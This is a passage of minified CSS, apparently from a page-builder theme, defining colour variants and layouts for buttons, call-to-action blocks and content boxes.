only screen and (max-width: 940px){.tve_flt .tve_btn.tve_nb.tve_btn5 .tve_btn_txt,.tve_flt .tve_btn.tve_nb.tve_btn6 .tve_btn_txt{white-space:normal}}@media only screen and (max-width: 540px){.tve_flt .thrv_button_shortcode .tve_btn.tve_btn5 .tve_btn_im,.tve_flt .thrv_button_shortcode .tve_btn.tve_btn6 .tve_btn_im{display:none}.tve_flt .thrv_button_shortcode .tve_btn.tve_btn5 .tve_btn_txt,.tve_flt .thrv_button_shortcode .tve_btn.tve_btn6 .tve_btn_txt{padding-right:0}}.tve_flt .tve_btn.tve_btn1,.tve_flt .tve_btn.tve_btn2,.tve_flt .tve_btn.tve_btn7{border-radius:2px}.tve_flt .tve_btn.tve_btn3,.tve_flt .tve_btn.tve_btn6,.tve_flt .tve_btn.tve_btn8{border-radius:100px}.tve_flt .tve_btn.tve_black{background:#595959}.tve_flt .tve_btn.tve_black a{text-shadow:#6c6c6c 0px 1px 0px}.tve_flt .tve_btn.tve_black.tve_btn7,.tve_flt .tve_btn.tve_black.tve_btn8{box-shadow:0 5px 0 #0e0e0e;border-bottom:1px solid #737373}.tve_flt .tve_btn.tve_black.tve_btn7:hover,.tve_flt .tve_btn.tve_black.tve_btn8:hover{box-shadow:0 5px 0 #333;border-bottom:1px solid #727272}.tve_flt .tve_btn.tve_black.tve_btn5.tve_nb .tve_btn_im .tve_btn_divider,.tve_flt .tve_btn.tve_black.tve_btn6.tve_nb .tve_btn_im .tve_btn_divider{background:#1d1d1d}.tve_flt .tve_btn.tve_black.tve_btn5 a>div,.tve_flt .tve_btn.tve_black.tve_btn6 a>div{border-right:1px solid #1d1d1d}.tve_flt .tve_btn.tve_black:hover{background-color:#686868}.tve_flt .tve_btn.tve_black:hover.tve_nb .tve_btn_im .tve_btn_divider{background:#383838}.tve_flt .tve_btn.tve_black:hover a>div{border-right:1px solid #383838}.tve_flt .tve_btn.tve_blue{background-color:#4e7ac7}.tve_flt .tve_btn.tve_blue a{text-shadow:#1176c1 0px 1px 0px}.tve_flt .tve_btn.tve_blue.tve_btn7,.tve_flt .tve_btn.tve_blue.tve_btn8{box-shadow:0 5px 0 #3c65ab;border-bottom:1px solid #7597d3}.tve_flt .tve_btn.tve_blue.tve_btn7:hover,.tve_flt .tve_btn.tve_blue.tve_btn8:hover{box-shadow:0 5px 0 #4268aa;border-bottom:1px solid #7597d3}.tve_flt .tve_btn.tve_blue.tve_btn5.tve_nb .tve_btn_im .tve_btn_divider,.tve_flt .tve_btn.tve_blue.tve_btn6.tve_nb .tve_btn_im .tve_btn_divider{background:#3c65ab}.tve_flt .tve_btn.tve_blue.tve_btn5 a>div,.tve_flt .tve_btn.tve_blue.tve_btn6 a>div{border-right:1px solid #3c65ab}.tve_flt .tve_btn.tve_blue:hover{background-color:#5981c6}.tve_flt .tve_btn.tve_blue:hover.tve_nb .tve_btn_im .tve_btn_divider{background:#4371ad}.tve_flt .tve_btn.tve_blue:hover a>div{border-right:1px solid #4371ad}.tve_flt .tve_btn.tve_green{background:#45bf55}.tve_flt .tve_btn.tve_green a{text-shadow:#329d40 0px 1px 0px}.tve_flt .tve_btn.tve_green.tve_btn7,.tve_flt .tve_btn.tve_green.tve_btn8{box-shadow:0 5px 0 #36aa45;border-bottom:1px solid #6bcc78}.tve_flt .tve_btn.tve_green.tve_btn7:hover,.tve_flt .tve_btn.tve_green.tve_btn8:hover{box-shadow:0 5px 0 #42b54a;border-bottom:1px solid #6bcc78}.tve_flt .tve_btn.tve_green.tve_btn5.tve_nb .tve_btn_im .tve_btn_divider,.tve_flt .tve_btn.tve_green.tve_btn6.tve_nb .tve_btn_im .tve_btn_divider{background:#36aa45}.tve_flt .tve_btn.tve_green.tve_btn5 a>div,.tve_flt .tve_btn.tve_green.tve_btn6 a>div{border-right:1px solid #36aa45}.tve_flt .tve_btn.tve_green:hover{background-color:#52c958}.tve_flt .tve_btn.tve_green:hover.tve_nb .tve_btn_im .tve_btn_divider{background:#39b542}.tve_flt .tve_btn.tve_green:hover a>div{border-right:1px solid #39b542}.tve_flt .tve_btn.tve_orange{background:#ff712c}.tve_flt .tve_btn.tve_orange a{text-shadow:#d76a01 0px 1px 0px}.tve_flt .tve_btn.tve_orange.tve_btn7,.tve_flt .tve_btn.tve_orange.tve_btn8{box-shadow:0 5px 0 #e25f20;border-bottom:1px solid #ff935f}.tve_flt .tve_btn.tve_orange.tve_btn7:hover,.tve_flt .tve_btn.tve_orange.tve_btn8:hover{box-shadow:0 5px 0 #e56e24;border-bottom:1px solid #ff935f}.tve_flt .tve_btn.tve_orange.tve_btn5.tve_nb .tve_btn_im .tve_btn_divider,.tve_flt .tve_btn.tve_orange.tve_btn6.tve_nb .tve_btn_im .tve_btn_divider{background:#e25f20}.tve_flt .tve_btn.tve_orange.tve_btn5 a>div,.tve_flt .tve_btn.tve_orange.tve_btn6 a>div{border-right:1px solid #e25f20}.tve_flt .tve_btn.tve_orange:hover{background-color:#ff8738}.tve_flt .tve_btn.tve_orange:hover.tve_nb .tve_btn_im .tve_btn_divider{background:#e57027}.tve_flt .tve_btn.tve_orange:hover a>div{border-right:1px solid #e57027}.tve_flt .tve_btn.tve_purple{background:#9768d1}.tve_flt .tve_btn.tve_purple a{text-shadow:#2f579c 0px 1px 0px}.tve_flt .tve_btn.tve_purple.tve_btn7,.tve_flt .tve_btn.tve_purple.tve_btn8{box-shadow:0 5px 0 #8352bf;border-bottom:1px solid #b28fdd}.tve_flt .tve_btn.tve_purple.tve_btn7:hover,.tve_flt .tve_btn.tve_purple.tve_btn8:hover{box-shadow:0 5px 0 #8d5cc9;border-bottom:1px solid #b28fdd}.tve_flt .tve_btn.tve_purple.tve_btn5.tve_nb .tve_btn_im .tve_btn_divider,.tve_flt .tve_btn.tve_purple.tve_btn6.tve_nb .tve_btn_im .tve_btn_divider{background:#8352bf}.tve_flt .tve_btn.tve_purple.tve_btn5 a>div,.tve_flt .tve_btn.tve_purple.tve_btn6 a>div{border-right:1px solid #8352bf}.tve_flt .tve_btn.tve_purple:hover{background-color:#a67add}.tve_flt .tve_btn.tve_purple:hover.tve_nb .tve_btn_im .tve_btn_divider{background:#8e5ec9}.tve_flt .tve_btn.tve_purple:hover a>div{border-right:1px solid #8e5ec9}.tve_flt .tve_btn.tve_red{background:#e93c31}.tve_flt .tve_btn.tve_red a{text-shadow:#a70c0c 0px 1px 0px}.tve_flt .tve_btn.tve_red.tve_btn7,.tve_flt .tve_btn.tve_red.tve_btn8{box-shadow:0 5px 0 #c5281d;border-bottom:1px solid #ee685f}.tve_flt .tve_btn.tve_red.tve_btn7:hover,.tve_flt .tve_btn.tve_red.tve_btn8:hover{box-shadow:0 5px 0 #d33726;border-bottom:1px solid #ee685f}.tve_flt .tve_btn.tve_red.tve_btn5.tve_nb .tve_btn_im .tve_btn_divider,.tve_flt .tve_btn.tve_red.tve_btn6.tve_nb .tve_btn_im .tve_btn_divider{background:#c5281d}.tve_flt .tve_btn.tve_red.tve_btn5 a>div,.tve_flt .tve_btn.tve_red.tve_btn6 a>div{border-right:1px solid #c5281d}.tve_flt .tve_btn.tve_red:hover{background-color:#ea493f}.tve_flt .tve_btn.tve_red:hover.tve_nb .tve_btn_im .tve_btn_divider{background:#d63131}.tve_flt .tve_btn.tve_red:hover a>div{border-right:1px solid #d63131}.tve_flt .tve_btn.tve_teal{background:teal}.tve_flt .tve_btn.tve_teal a{text-shadow:#005454 0px 1px 0px}.tve_flt .tve_btn.tve_teal.tve_btn7,.tve_flt .tve_btn.tve_teal.tve_btn8{box-shadow:0 5px 0 #006a6a;border-bottom:1px solid #00b3b3}.tve_flt .tve_btn.tve_teal.tve_btn7:hover,.tve_flt .tve_btn.tve_teal.tve_btn8:hover{box-shadow:0 5px 0 #007c7c;border-bottom:1px solid #00b3b3}.tve_flt .tve_btn.tve_teal.tve_btn5.tve_nb .tve_btn_im .tve_btn_divider,.tve_flt .tve_btn.tve_teal.tve_btn6.tve_nb .tve_btn_im .tve_btn_divider{background:#006a6a}.tve_flt .tve_btn.tve_teal.tve_btn5 a>div,.tve_flt .tve_btn.tve_teal.tve_btn6 a>div{border-right:1px solid #006a6a}.tve_flt .tve_btn.tve_teal:hover{background-color:#008e85}.tve_flt .tve_btn.tve_teal:hover.tve_nb .tve_btn_im .tve_btn_divider{background:#007c72}.tve_flt .tve_btn.tve_teal:hover a>div{border-right:1px solid #007c72}.tve_flt .tve_btn.tve_white{background:#efefef}.tve_flt .tve_btn.tve_white a{text-shadow:#fff 0px 0px 0px}.tve_flt .tve_btn.tve_white.tve_btn7,.tve_flt .tve_btn.tve_white.tve_btn8{box-shadow:0 5px 0 #d9d9d9;border-bottom:1px solid #fbfbfb}.tve_flt .tve_btn.tve_white.tve_btn7:hover,.tve_flt .tve_btn.tve_white.tve_btn8:hover{box-shadow:0 5px 0 #ddd;border-bottom:1px solid #fbfbfb}.tve_flt .tve_btn.tve_white.tve_btn5.tve_nb .tve_btn_im .tve_btn_divider,.tve_flt .tve_btn.tve_white.tve_btn6.tve_nb .tve_btn_im .tve_btn_divider{background:#d9d9d9}.tve_flt .tve_btn.tve_white.tve_btn5 a>div,.tve_flt .tve_btn.tve_white.tve_btn6 a>div{border-right:1px solid #d9d9d9}.tve_flt .tve_btn.tve_white:hover{background-color:#f4f4f4}.tve_flt .tve_btn.tve_white:hover.tve_nb .tve_btn_im .tve_btn_divider{background:#e2e2e2}.tve_flt .tve_btn.tve_white:hover a>div{border-right:1px solid #e2e2e2}.tve_flt .tve_ca{box-sizing:content-box;margin:40px auto 80px auto;padding:4%;position:relative;width:85%}.tve_flt .tve_ca.tve_ca1 .tve_btn_cnt{margin-top:4%}.tve_flt .tve_ca.tve_ca1 .tve_btn_cnt .tve_btn.tve_normalBtn{font-size:30px !important;line-height:100% !important}.tve_flt .tve_ca.tve_ca1 .tve_btn_cnt .tve_btn.tve_normalBtn,.tve_flt .tve_ca.tve_ca4 .tve_btn_cnt .tve_btn.tve_normalBtn{display:inline-block;font-size:30px !important;line-height:100% !important;position:relative;width:auto}.tve_flt .tve_ca.tve_ca3 .tve_btn.tve_normalBtn,.tve_flt .tve_ca.tve_ca4 .tve_btn.tve_normalBtn{font-size:30px;line-height:100% !important}.tve_flt .tve_ca.tve_ca3 .tve_btn.tve_normalBtn .tve_ca_sp,.tve_flt .tve_ca.tve_ca4 .tve_btn.tve_normalBtn .tve_ca_sp{display:block;font-size:12px}.tve_flt .tve_ca.tve_ca2 h1,.tve_flt .tve_ca.tve_ca2 h2,.tve_flt .tve_ca.tve_ca2 h3,.tve_flt .tve_ca.tve_ca2 h2.tve_ca_heading,.tve_flt .tve_ca.tve_ca3 h1,.tve_flt .tve_ca.tve_ca3 h2,.tve_flt .tve_ca.tve_ca3 h3,.tve_flt .tve_ca.tve_ca3 h2.tve_ca_heading,.tve_flt .tve_ca.tve_ca4 h1,.tve_flt .tve_ca.tve_ca4 h2,.tve_flt .tve_ca.tve_ca4 h3,.tve_flt .tve_ca.tve_ca4 h2.tve_ca_heading{margin:0px !important;padding:0px !important}.tve_flt .tve_ca p{color:#888787;margin:0px !important;padding:0px !important}.tve_flt .tve_ca.tve_ca1 .tve_line{padding:0px 20px;margin:0 auto}.tve_flt .tve_ca .tve_btn_cnt{height:0px;position:relative;bottom:0px;text-align:center}.tve_flt .tve_black.tve_ca1 h1,.tve_flt .tve_black.tve_ca1 h2.tve_ca_heading,.tve_flt .tve_black.tve_ca3 h1,.tve_flt .tve_black.tve_ca3 h2.tve_ca_heading,.tve_flt .tve_black.tve_ca4 h1,.tve_flt .tve_black.tve_ca4 h2.tve_ca_heading{color:#1f1f1f !important}.tve_flt .tve_black.tve_ca2,.tve_flt .tve_black.tve_ca3{border:2px solid #000}.tve_flt .tve_black.tve_ca2 .tve_ca_t{background-color:#1f1f1f}.tve_flt .tve_black.tve_ca3 .tve_ca_t .tve_btn{border:2px solid #000}.tve_flt .tve_blue.tve_ca1 h1,.tve_flt .tve_blue.tve_ca1 h2.tve_ca_heading,.tve_flt .tve_blue.tve_ca3 h1,.tve_flt .tve_blue.tve_ca3 h2.tve_ca_heading,.tve_flt .tve_blue.tve_ca4 h1,.tve_flt .tve_blue.tve_ca4 h2.tve_ca_heading{color:#4e7ac7 !important}.tve_flt .tve_blue.tve_ca2,.tve_flt .tve_blue.tve_ca3{border:2px solid #345da4}.tve_flt .tve_blue.tve_ca2 .tve_ca_t{background-color:#4e7ac7}.tve_flt .tve_blue.tve_ca3 .tve_ca_t .tve_btn{border:2px solid #345da4}.tve_flt .tve_green.tve_ca1 h1,.tve_flt .tve_green.tve_ca1 h2.tve_ca_heading,.tve_flt .tve_green.tve_ca3 h1,.tve_flt .tve_green.tve_ca3 h2.tve_ca_heading,.tve_flt .tve_green.tve_ca4 h1,.tve_flt .tve_green.tve_ca4 h2.tve_ca_heading{color:#45bf55 !important}.tve_flt .tve_green.tve_ca2,.tve_flt .tve_green.tve_ca3{border:2px solid #2ea43e}.tve_flt .tve_green.tve_ca2 .tve_ca_t{background-color:#45bf55}.tve_flt .tve_green.tve_ca3 .tve_ca_t .tve_btn{border:2px solid #2ea43e}.tve_flt .tve_orange.tve_ca1 h1,.tve_flt .tve_orange.tve_ca1 h2.tve_ca_heading,.tve_flt .tve_orange.tve_ca3 h1,.tve_flt .tve_orange.tve_ca3 h2.tve_ca_heading,.tve_flt .tve_orange.tve_ca4 h1,.tve_flt .tve_orange.tve_ca4 h2.tve_ca_heading{color:#ff712c !important}.tve_flt .tve_orange.tve_ca2,.tve_flt .tve_orange.tve_ca3{border:2px solid #d8591c}.tve_flt .tve_orange.tve_ca2 .tve_ca_t{background-color:#ff712c}.tve_flt .tve_orange.tve_ca3 .tve_ca_t .tve_btn{border:2px solid #d8591c}.tve_flt .tve_purple.tve_ca1 h1,.tve_flt .tve_purple.tve_ca1 h2.tve_ca_heading,.tve_flt .tve_purple.tve_ca3 h1,.tve_flt .tve_purple.tve_ca3 h2.tve_ca_heading,.tve_flt .tve_purple.tve_ca4 h1,.tve_flt .tve_purple.tve_ca4 h2.tve_ca_heading{color:#9768d1 !important}.tve_flt .tve_purple.tve_ca2,.tve_flt .tve_purple.tve_ca3{border:2px solid #7546b0}.tve_flt .tve_purple.tve_ca2 .tve_ca_t{background-color:#9768d1}.tve_flt .tve_purple.tve_ca3 .tve_ca_t .tve_btn{border:2px solid #7546b0}.tve_flt .tve_red.tve_ca1 h1,.tve_flt .tve_red.tve_ca1 h2.tve_ca_heading,.tve_flt .tve_red.tve_ca3 h1,.tve_flt .tve_red.tve_ca3 h2.tve_ca_heading,.tve_flt .tve_red.tve_ca4 h1,.tve_flt .tve_red.tve_ca4 h2.tve_ca_heading{color:#e5372b !important;text-align:center}.tve_flt .tve_red.tve_ca2,.tve_flt .tve_red.tve_ca3{border:2px solid #cd2b1f}.tve_flt .tve_red.tve_ca2 .tve_ca_t{background-color:#e5372b}.tve_flt .tve_red.tve_ca3 .tve_ca_t .tve_btn{border:2px solid #cd2b1f}.tve_flt .tve_teal.tve_ca1 h1,.tve_flt .tve_teal.tve_ca1 h2.tve_ca_heading,.tve_flt .tve_teal.tve_ca3 h1,.tve_flt .tve_teal.tve_ca3 h2.tve_ca_heading,.tve_flt .tve_teal.tve_ca4 h1,.tve_flt .tve_teal.tve_ca4 h2.tve_ca_heading{color:#479486 !important}.tve_flt .tve_teal.tve_ca2,.tve_flt .tve_teal.tve_ca3{border:2px solid teal}.tve_flt .tve_teal.tve_ca2 .tve_ca_t{background-color:#479486}.tve_flt .tve_teal.tve_ca3 .tve_ca_t .tve_btn{border:2px solid teal}.tve_flt .tve_white.tve_ca1 h1,.tve_flt .tve_white.tve_ca1 h2.tve_ca_heading,.tve_flt .tve_white.tve_ca3 h1,.tve_flt .tve_white.tve_ca3 h2.tve_ca_heading,.tve_flt .tve_white.tve_ca4 h1,.tve_flt .tve_white.tve_ca4 h2.tve_ca_heading{color:#4c4c4c !important}.tve_flt .tve_white.tve_ca2,.tve_flt .tve_white.tve_ca3{border:2px solid #efefef}.tve_flt .tve_white.tve_ca2 .tve_ca_t{background-color:#efefef}.tve_flt .tve_white.tve_ca2 .tve_ca_t a{color:#4c4c4c !important}.tve_flt .tve_white.tve_ca3 .tve_ca_t .tve_btn{border:2px solid #efefef}.tve_flt .tve_arrow_left,.tve_flt .tve_arrow_right{background-image:url("images/cta_arrows.png");display:inline-block;height:84px;width:64px}.tve_flt .tve_arrow_left{background-position:0px 0px}.tve_flt .tve_arrow_right{background-position:-64px 0px}.tve_flt .tve_ca h1,.tve_flt .tve_ca h2,.tve_flt .tve_ca h3,.tve_flt .tve_ca h2.tve_ca_heading{color:#6b6b6b !important}.tve_flt .tve_black.tve_ca2 .tve_ca_t a>.tve_ca_sp{background-image:url("images/cta_arrow_black.png")}.tve_flt .tve_blue.tve_ca2 .tve_ca_t a>.tve_ca_sp{background-image:url("images/cta_arrow_blue.png")}.tve_flt .tve_green.tve_ca2 .tve_ca_t a>.tve_ca_sp{background-image:url("images/cta_arrow_green.png")}.tve_flt .tve_orange.tve_ca2 .tve_ca_t a>.tve_ca_sp{background-image:url("images/cta_arrow_orange.png")}.tve_flt .tve_purple.tve_ca2 .tve_ca_t a>.tve_ca_sp{background-image:url("images/cta_arrow_purple.png")}.tve_flt .tve_red.tve_ca2 .tve_ca_t a>.tve_ca_sp{background-image:url("images/cta_arrow_red.png")}.tve_flt .tve_teal.tve_ca2 .tve_ca_t a>.tve_ca_sp{background-image:url("images/cta_arrow_teal.png")}.tve_flt .tve_white.tve_ca2 .tve_ca_t a>.tve_ca_sp{background-image:url("images/cta_arrow_white.png")}.tve_flt .tve_black.tve_ca2 .tve_ca_t a{color:#fff !important}.tve_flt .tve_blue.tve_ca2 .tve_ca_t a{color:#fff !important}.tve_flt .tve_green.tve_ca2 .tve_ca_t a{color:#fff !important}.tve_flt .tve_orange.tve_ca2 .tve_ca_t a{color:#fff !important}.tve_flt .tve_purple.tve_ca2 .tve_ca_t a{color:#fff !important}.tve_flt .tve_red.tve_ca2 .tve_ca_t a{color:#fff !important}.tve_flt .tve_teal.tve_ca2 .tve_ca_t a{color:#fff !important}.tve_flt .tve_ca1{text-align:center;margin-bottom:100px;padding:0px 39px 19px 39px}.tve_flt .tve_ca1 .tve_line{width:90%}.tve_flt .tve_ca1 .tve_line h1,.tve_flt .tve_ca1 .tve_line h2.tve_ca_heading{margin-bottom:10px}.tve_flt .tve_ca1 .tve_btn{top:0px}.tve_flt .tve_ca2 .tve_ca_o{float:left;font-size:1em;line-height:1em;padding:1.2em 0em 0em 0em;width:70%}.tve_flt .tve_ca2{height:97px;padding:0px 0px 0px 34px;margin:10px auto}.tve_flt .tve_ca2 h3{margin-top:15px !important}.tve_flt .tve_ca2 h3,.tve_flt .tve_ca2 p{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:90%}.tve_flt .tve_ca2 .tve_ca_t{float:right;height:121px;margin-top:-12px;margin-right:-2px;padding-right:5px;position:relative;text-align:center;width:25%}.tve_flt .tve_ca2 .tve_ca_t a{display:block;font-size:26px !important;line-height:26px !important;margin-top:18%;text-decoration:none}.tve_flt .tve_ca2 .tve_ca_t a>.tve_ca_sp{background-repeat:no-repeat;background-position:left top;display:block;height:121px;min-width:64px;position:absolute;left:-64px;top:0px}.tve_flt .tve_ca3{margin:0px auto 25px auto;text-align:center;position:relative;padding-bottom:10px}.tve_flt .tve_ca3 .tve_ca_t{height:40px;text-align:center}.tve_flt .tve_ca3 .tve_ca_t .tve_btn{bottom:-20px;margin-left:auto;margin-right:auto;position:relative}.tve_flt .tve_ca3 .tve_ca_t .tve_btn .tve_btnLink{font-weight:bold}.tve_flt .tve_ca3 .tve_ca_t .tve_btn .tve_btnLink>.tve_ca_sp{display:none}.tve_flt .tve_ca4{margin:0px auto;text-align:center}.tve_flt .tve_ca4 .tve_btn_cnt{background:#c5c5c5;height:1px;margin:60px auto 0px auto;width:70%}.tve_flt .tve_ca4 .tve_btn.tve_normalBtn{bottom:30px;padding:0px 60px}.tve_flt .tve_ca4 .tve_btn.tve_normalBtn .tve_btnLink>.tve_ca_sp{display:none}.tve_flt .tve_black.tve_cb2 ul,.tve_flt .tve_black.tve_cb2 ol,.tve_flt .tve_black.tve_cb3 ul,.tve_flt .tve_black.tve_cb3 ol,.tve_flt .tve_black.tve_cb5 ul,.tve_flt .tve_black.tve_cb5 ol,.tve_flt .tve_black.tve_cb6 ul,.tve_flt .tve_black.tve_cb6 ol{color:#fff}.tve_flt .tve_black.tve_ts2 ul,.tve_flt .tve_black.tve_ts2 ol,.tve_flt .tve_black.tve_ts3 ul,.tve_flt .tve_black.tve_ts3 ol,.tve_flt .tve_black.tve_ts4 ul,.tve_flt .tve_black.tve_ts4 ol,.tve_flt .tve_black.tve_ts9 ul,.tve_flt .tve_black.tve_ts9 ol{color:#fff}.tve_flt .tve_blue.tve_cb2 ul,.tve_flt .tve_blue.tve_cb2 ol,.tve_flt .tve_blue.tve_cb3 ul,.tve_flt .tve_blue.tve_cb3 ol,.tve_flt .tve_blue.tve_cb5 ul,.tve_flt .tve_blue.tve_cb5 ol,.tve_flt .tve_blue.tve_cb6 ul,.tve_flt .tve_blue.tve_cb6 ol{color:#fff}.tve_flt .tve_blue.tve_ts2 ul,.tve_flt .tve_blue.tve_ts2 ol,.tve_flt .tve_blue.tve_ts3 ul,.tve_flt .tve_blue.tve_ts3 ol,.tve_flt .tve_blue.tve_ts4 ul,.tve_flt .tve_blue.tve_ts4 ol,.tve_flt .tve_blue.tve_ts9 ul,.tve_flt .tve_blue.tve_ts9 ol{color:#fff}.tve_flt .tve_green.tve_cb2 ul,.tve_flt .tve_green.tve_cb2 ol,.tve_flt .tve_green.tve_cb3 ul,.tve_flt .tve_green.tve_cb3 ol,.tve_flt .tve_green.tve_cb5 ul,.tve_flt .tve_green.tve_cb5 ol,.tve_flt .tve_green.tve_cb6 ul,.tve_flt .tve_green.tve_cb6 ol{color:#fff}.tve_flt .tve_green.tve_ts2 ul,.tve_flt .tve_green.tve_ts2 ol,.tve_flt .tve_green.tve_ts3 ul,.tve_flt .tve_green.tve_ts3 ol,.tve_flt .tve_green.tve_ts4 ul,.tve_flt .tve_green.tve_ts4 ol,.tve_flt .tve_green.tve_ts9 ul,.tve_flt .tve_green.tve_ts9 ol{color:#fff}.tve_flt .tve_orange.tve_cb2 ul,.tve_flt .tve_orange.tve_cb2 ol,.tve_flt .tve_orange.tve_cb3 ul,.tve_flt .tve_orange.tve_cb3 ol,.tve_flt .tve_orange.tve_cb5 ul,.tve_flt .tve_orange.tve_cb5 ol,.tve_flt .tve_orange.tve_cb6 ul,.tve_flt .tve_orange.tve_cb6 ol{color:#fff}.tve_flt .tve_orange.tve_ts2 ul,.tve_flt .tve_orange.tve_ts2 ol,.tve_flt .tve_orange.tve_ts3 ul,.tve_flt .tve_orange.tve_ts3 ol,.tve_flt .tve_orange.tve_ts4 ul,.tve_flt .tve_orange.tve_ts4 ol,.tve_flt .tve_orange.tve_ts9 ul,.tve_flt .tve_orange.tve_ts9 ol{color:#fff}.tve_flt .tve_purple.tve_cb2 ul,.tve_flt .tve_purple.tve_cb2 ol,.tve_flt .tve_purple.tve_cb3 ul,.tve_flt .tve_purple.tve_cb3 ol,.tve_flt .tve_purple.tve_cb5 ul,.tve_flt .tve_purple.tve_cb5 ol,.tve_flt .tve_purple.tve_cb6 ul,.tve_flt .tve_purple.tve_cb6 ol{color:#fff}.tve_flt .tve_purple.tve_ts2 ul,.tve_flt .tve_purple.tve_ts2 ol,.tve_flt .tve_purple.tve_ts3 ul,.tve_flt .tve_purple.tve_ts3 ol,.tve_flt .tve_purple.tve_ts4 ul,.tve_flt .tve_purple.tve_ts4 ol,.tve_flt .tve_purple.tve_ts9 ul,.tve_flt .tve_purple.tve_ts9 ol{color:#fff}.tve_flt .tve_red.tve_cb2 ul,.tve_flt .tve_red.tve_cb2 ol,.tve_flt .tve_red.tve_cb3 ul,.tve_flt .tve_red.tve_cb3 ol,.tve_flt .tve_red.tve_cb5 ul,.tve_flt .tve_red.tve_cb5 ol,.tve_flt .tve_red.tve_cb6 ul,.tve_flt .tve_red.tve_cb6 ol{color:#fff}.tve_flt .tve_red.tve_ts2 ul,.tve_flt .tve_red.tve_ts2 ol,.tve_flt .tve_red.tve_ts3 ul,.tve_flt .tve_red.tve_ts3 ol,.tve_flt .tve_red.tve_ts4 ul,.tve_flt .tve_red.tve_ts4 ol,.tve_flt .tve_red.tve_ts9 ul,.tve_flt .tve_red.tve_ts9 ol{color:#fff}.tve_flt .tve_teal.tve_cb2 ul,.tve_flt .tve_teal.tve_cb2 ol,.tve_flt .tve_teal.tve_cb3 ul,.tve_flt .tve_teal.tve_cb3 ol,.tve_flt .tve_teal.tve_cb5 ul,.tve_flt .tve_teal.tve_cb5 ol,.tve_flt .tve_teal.tve_cb6 ul,.tve_flt .tve_teal.tve_cb6 ol{color:#fff}.tve_flt .tve_teal.tve_ts2 ul,.tve_flt .tve_teal.tve_ts2 ol,.tve_flt .tve_teal.tve_ts3 ul,.tve_flt .tve_teal.tve_ts3 ol,.tve_flt .tve_teal.tve_ts4 ul,.tve_flt .tve_teal.tve_ts4 ol,.tve_flt .tve_teal.tve_ts9 ul,.tve_flt .tve_teal.tve_ts9 ol{color:#fff}.tve_flt .tve_cb{width:auto}.tve_flt .tve_cb h1,.tve_flt .tve_cb h2.tve_ca_heading{color:#fff}.tve_flt .tve_cb .tve_cb_cnt{padding:20px}.tve_flt .tve_black.tve_cb.tve_cb1,.tve_flt .tve_black.tve_cb.tve_cb3,.tve_flt .tve_black.tve_cb.tve_cb4,.tve_flt .tve_black.tve_cb.tve_cb6{border:2px solid #1f1f1f}.tve_flt .tve_black.tve_cb.tve_cb1 .tve_hd,.tve_flt .tve_black.tve_cb.tve_cb2 .tve_hd,.tve_flt .tve_black.tve_cb.tve_cb3 .tve_hd,.tve_flt .tve_black.tve_cb.tve_cb2,.tve_flt .tve_black.tve_cb.tve_cb5,.tve_flt .tve_black.tve_cb.tve_cb_symbol{background:#1f1f1f}.tve_flt .tve_black.tve_cb.tve_cb2 hr{background:#131313}.tve_flt .tve_black.tve_cb .tve_hd h3{text-shadow:0 1px 0 #0b0b0b;color:#fff;margin:0px !important}.tve_flt .tve_black.tve_cb.tve_cb3,.tve_flt .tve_black.tve_cb.tve_cb6{background:#2f2f2f}.tve_flt .tve_black.tve_cb5 .tve_cb_cnt p{text-shadow:0 1px 0 #0b0b0b;color:#fff}.tve_flt .tve_black.tve_cb_symbol .tve_cb_cnt p,.tve_flt .tve_black.tve_cb_symbol li{color:#fff}.tve_flt .tve_blue.tve_cb.tve_cb1,.tve_flt .tve_blue.tve_cb.tve_cb3,.tve_flt .tve_blue.tve_cb.tve_cb4,.tve_flt .tve_blue.tve_cb.tve_cb6{border:2px solid #4e7ac7}.tve_flt .tve_blue.tve_cb.tve_cb1 .tve_hd,.tve_flt .tve_blue.tve_cb.tve_cb2 .tve_hd,.tve_flt .tve_blue.tve_cb.tve_cb3 .tve_hd,.tve_flt .tve_blue.tve_cb.tve_cb2,.tve_flt .tve_blue.tve_cb.tve_cb5,.tve_flt .tve_blue.tve_cb.tve_cb_symbol{background:#4e7ac7}.tve_flt .tve_blue.tve_cb.tve_cb2 hr{background:#3966b5}.tve_flt .tve_blue.tve_cb.tve_cb3,.tve_flt .tve_blue.tve_cb.tve_cb6{background:#608ad2}.tve_flt .tve_blue.tve_cb .tve_hd h3{text-shadow:0 1px 0 #2d59a6;color:#fff;margin:0px !important}.tve_flt .tve_blue.tve_cb5 .tve_cb_cnt p{text-shadow:0 1px 0 #2d59a6;color:#fff}.tve_flt .tve_blue.tve_cb_symbol .tve_cb_cnt p,.tve_flt .tve_blue.tve_cb_symbol li{color:#fff}.tve_flt .tve_green.tve_cb.tve_cb1,.tve_flt .tve_green.tve_cb.tve_cb3,.tve_flt .tve_green.tve_cb.tve_cb4,.tve_flt .tve_green.tve_cb.tve_cb6{border:2px solid #45bf55}.tve_flt .tve_green.tve_cb.tve_cb1 .tve_hd,.tve_flt .tve_green.tve_cb.tve_cb2 .tve_hd,.tve_flt .tve_green.tve_cb.tve_cb3 .tve_hd,.tve_flt .tve_green.tve_cb.tve_cb2,.tve_flt .tve_green.tve_cb.tve_cb5,.tve_flt .tve_green.tve_cb.tve_cb_symbol{background:#45bf55}.tve_flt .tve_green.tve_cb.tve_cb2 hr{background:#2fa73f}.tve_flt .tve_green.tve_cb.tve_cb3,.tve_flt .tve_green.tve_cb.tve_cb6{background:#52ce62}.tve_flt .tve_green.tve_cb .tve_hd h3{text-shadow:0 1px 0 #279435;color:#fff;margin:0px !important}.tve_flt .tve_green.tve_cb5 .tve_cb_cnt p{text-shadow:0 1px 0 #279435;color:#fff}.tve_flt .tve_green.tve_cb_symbol .tve_cb_cnt p,.tve_flt .tve_green.tve_cb_symbol li{color:#fff}.tve_flt .tve_orange.tve_cb.tve_cb1,.tve_flt .tve_orange.tve_cb.tve_cb3,.tve_flt .tve_orange.tve_cb.tve_cb4,.tve_flt .tve_orange.tve_cb.tve_cb6{border:2px solid #ff712c}.tve_flt .tve_orange.tve_cb.tve_cb1 .tve_hd,.tve_flt .tve_orange.tve_cb.tve_cb2 .tve_hd,.tve_flt .tve_orange.tve_cb.tve_cb3 .tve_hd,.tve_flt .tve_orange.tve_cb.tve_cb2,.tve_flt .tve_orange.tve_cb.tve_cb5,.tve_flt .tve_orange.tve_cb.tve_cb_symbol{background:#ff712c}.tve_flt .tve_orange.tve_cb.tve_cb2 hr{background:#ed6321}.tve_flt .tve_orange.tve_cb.tve_cb3,.tve_flt .tve_orange.tve_cb.tve_cb6{background:#fe8f59}.tve_flt 